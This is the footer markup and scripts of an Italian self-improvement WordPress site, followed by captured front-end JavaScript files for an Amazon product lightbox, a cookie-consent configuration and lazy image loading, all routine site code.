            <div class="td_block_wrap td_block_popular_categories tdi_45_4f9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45_4f9" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 69410f5ff3e91
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"ff63f8df49","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"891","author_name":"","page_type":"taxonomy","post_id":"2703","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"ff63f8df49"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-embed.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610
body_size: 948
content:
(function($){
	// Updated 06/18/18
	$(document).ready(function() {
	  appiplightbox();
	});
	
	function appiplightbox() {
		var newLinks 		= [];
		var overlay 		= $($('<div id="overlay" style="display: none"></div>'));
		var container 		= $($('<div id="appiplightbox" style="display: none"></div>'));
		var close 			= $($('<a href="#close" class="close">&times; Close</a>'));
		var target 			= $($('<div class="target"></div>'));
		var prev 			= $($('<a href="#prev" class="prev">&laquo;</a>'));
		var next 			= $($('<a href="#next" class="next">&raquo;</a>'));
		$('a[rel^=appiplightbox]').each(function () {
			if($.inArray($(this).attr('rel'), newLinks)=== -1){
				newLinks.push($(this).attr('rel'));
			}
		});
		//console.log(newLinks);
		var itemapp = '';
		var itemtext = '';
		var i;
		var len = newLinks.length;
		//console.log(len);
		for( i = len; i >= 0; i-- ){
			itemtext = 'a[rel='+newLinks[i]+']';
			$(itemtext).each( function(index) {
				itemapp = $(this);
				//console.log(itemapp);
				itemapp.on('click',function(c) {
					//console.log(itemapp.data('appiplg'));
					c.preventDefault();
					$('a[target="amazonwin"]').removeClass('selected');
					open($(this).data('appiplg'));
					$(this).addClass('selected');
				});
				itemapp.attr({'lb-position': index});
			});
		}
		$('body').append(overlay).append(container);
		container.append(close).append(target).append(prev).append(next);
		container.show().css({'top': Math.round((($(window).height() > window.innerHeight ? window.innerHeight : $(window).height()) - container.outerHeight()) / 2) + 'px', 'left': Math.round(($(window).width() - container.outerWidth()) / 2) + 'px', 'margin-top': 0, 'margin-left': 0}).hide();
		prev.add(next).on('click', function(c) {
			c.preventDefault();
			var tempo 		= $('a[rel*="appiplightbox-"].selected');
			var itemgr 		= tempo.attr('rel');
			var itemgb 		= tempo.attr('lb-position');
			var mgsize 		= $('a[rel='+itemgr+']').size();
			//var maingroup 	= $(itemgr);
			var current 	= parseInt(itemgb,10);
			var to			= null;
			tempo.removeClass('selected');
			if($(this).is('.prev')){
				to = $('[rel='+itemgr+'][lb-position="'+(current - 1)+'"]');
				if(current === 0){
					$('[rel='+itemgr+'][lb-position="'+(mgsize - 1)+'"]').addClass('selected');
				}else{
					$('[rel='+itemgr+'][lb-position="'+(itemgb + 1)+'"]').addClass('selected');
				}
				if(current === 0 && mgsize === 1){
					to = $('[rel='+itemgr+'][lb-position="0"]');
				}else if(current === 0){
					to = $('[rel='+itemgr+'][lb-position="'+(mgsize-1)+'"]');
				}
			}else{
				to = $('[rel='+itemgr+'][lb-position="'+(current + 1)+'"]');
				if(itemgb === (mgsize - 1) ){
					$('[rel='+itemgr+'][lb-position="'+((itemgb + 1 > mgsize ? 0 : itemgb + 1))+'"]').addClass('selected');
				}else{
					$('[rel='+itemgr+'][lb-position="'+(itemgb + 1)+'"]').addClass('selected');
				}
				if(current === 0 && mgsize === 1){
					to = $('[rel='+itemgr+'][lb-position="0"]');
				}else if(current === (mgsize - 1)){
					to = $('[rel='+itemgr+'][lb-position="0"]');
				}
			}
			if(!to.size()){
			  to = $(this).is('.prev') ? $('[rel='+itemgr+'][lb-position='+(mgsize-1)+']') : $('[rel='+itemgr+'][lb-position="0"]');
			}else{
			  to.click();
			}
		});
		close.add(overlay).on('click',function(c) {
			c.preventDefault();
			overlay.add(container).fadeOut('normal');
		});
	
		var open;
		open = function (url) {
			if (container.is(':visible')) {
				target.children().fadeOut('normal', function () {
					target.children().remove();
					loadImage(url);
				});
			} else {
				target.children().remove();
				overlay.add(container).fadeIn('normal', function () {
					loadImage(url);
				});
			}
		};
	
		var loadImage;
		loadImage = function (url) {
			if (container.is('.loading')) {
				return;
			}
			container.addClass('loading');
			var img = new Image();
			img.onload = function () {
				img.style.display = 'none';
				var maxWidth = ($(window).width() - parseInt(container.css('padding-left'), 10) - parseInt(container.css('padding-right'), 10)) - 100;
				var maxHeight = (($(window).height() > window.innerHeight ? window.innerHeight : $(window).height()) - parseInt(container.css('padding-top'), 10) - parseInt(container.css('padding-bottom'), 10)) - 100;
				if (img.width > maxWidth || img.height > maxHeight) { // One of these is larger than the window
					var ratio = img.width / img.height;
					if (img.height >= maxHeight) {
						img.height = maxHeight;
						img.width = maxHeight * ratio;
					} else {
						img.width = maxWidth;
						img.height = maxWidth * ratio;
					}
				}
				container.animate({
					'width': img.width,
					'height': img.height,
					'top': Math.round((($(window).height() > window.innerHeight ? window.innerHeight : $(window).height()) - img.height - parseInt(container.css('padding-top'), 10) - parseInt(container.css('padding-bottom'), 10)) / 2) + 'px',
					'left': Math.round(($(window).width() - img.width - parseInt(container.css('padding-left'), 10) - parseInt(container.css('padding-right'), 10)) / 2) + 'px'
				}, 'normal', function () {
					target.append(img);
					$(img).fadeIn('normal', function () {
						container.removeClass('loading');
					});
				});
			};
			img.src = url;
		};
	}
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/20834286.js
body_size: -250
content:
_iub.csRC = { consApiKey: '1TpmIWs5g6Bx97G92xSOs6sxyz5hyfwr', showBranding: true, publicId: 'a2054846-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1646026493;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5
body_size: 1093
content:
(function () {
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 1;
    window.lazySizesConfig.expFactor = 0.1;
    window.lazySizesConfig.hFac = fifuLazyVars.fifu_horizontal_expansion ? 4000 : 0.1;
    window.lazySizesConfig.throttleDelay = 0;
})();

const FIFU_PLACEHOLDER = '[data-uri]';

function fifu_lazy() {
    jQuery('img').each(function (index) {
        if (fifuLazyVars.fifu_show_placeholder && !jQuery(this).hasClass('fifu') && !jQuery(this).parent().parent().hasClass('fifu-product-gallery'))
            fifu_add_placeholder(this);

        // dont touch on slider
        if (!jQuery(this).hasClass('fifu'))
            fifu_add_lazyload(this);
    });
    fifu_add_srcset();
}

function fifu_add_lazyload($) {
    jQuery($).addClass('lazyload');
}

function fifu_add_placeholder($) {
    clazz = jQuery($).attr('class');
    src = jQuery($).attr('src');
    datasrc = jQuery($).attr('data-src');
    if (!src && datasrc)
        jQuery($).attr('src', FIFU_PLACEHOLDER);
}

function fifu_add_srcset() {
    types = ['src', 'data-src'];
    for (i = 0; i < types.length; i++) {
        // speedup
        jQuery('img[' + types[i] + '^="https://storage.googleapis.com/"]').each(function (index) {
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && src.includes('featuredimagefromurl') && src.includes('original.webp')) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace('original', sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // flickr
        if (fifuLazyVars.fifu_flickr) {
            jQuery('img[' + types[i] + '*="staticflickr.com"]').each(function (index) {
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !src.includes('_h.jpg') && !src.includes('k.jpg')) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024];
                    char_sizes = ['s', 't', 'q', 'm', 'n', '-', 'z', 'c', 'b'];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(/([_][a-z]){0,1}_d.jpg/, '_' + char_sizes[j] + '_d.jpg') + ' ' + sizes[j] + 'w';
                    srcset = srcset.replace(/\_\-/g, '');
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            });
        }

        // jetpack
        jQuery('img[' + types[i] + '*=".wp.com/"]').each(function (index) {
            if (jQuery(this).attr('fifu-featured')) {
                isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !isMain) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(src.split('?')[1], 'w=' + sizes[j] + '&resize=' + sizes[j] + '&ssl=1') + ' ' + sizes[j] + 'w';
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            }
        });

        // shortpixel
        jQuery('img[' + types[i] + '^="https://cdn.shortpixel.ai/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/,ret_img\//, ',ret_img,w_' + sizes[j] + '/') + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // unsplash
        jQuery('img[' + types[i] + '^="https://images.unsplash.com/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/&w=[0-9]+/, '&w=' + sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });
    }
}

document.addEventListener('lazybeforeunveil', function (e) {
    // background-image    
    var url = jQuery(e.target).attr('data-bg');
    if (url) {
        delimiter = fifu_get_delimiter(jQuery(e.target), 'data-bg');
        jQuery(e.target).css('background-image', 'url(' + fifu_get_delimited_url(url, delimiter) + ')');
    }

    // width & height
    jQuery(e.target).attr('fifu-width', e.srcElement.clientWidth);
    jQuery(e.target).attr('fifu-height', e.srcElement.clientHeight);

    // for background-videos
    clazz = jQuery(e.target).attr('class');
    if (clazz && clazz.includes('fifu-video') && typeof replaceVideoThumb === "function")
        replaceVideoThumb($);
});

document.addEventListener('lazyunveilread', function (e) {
});

function fifu_get_delimiter($, attr) {
    return $[0].outerHTML.split(attr + '=')[1][0];
}

function fifu_get_delimited_url(url, delimiter) {
    return delimiter + url + delimiter;
}
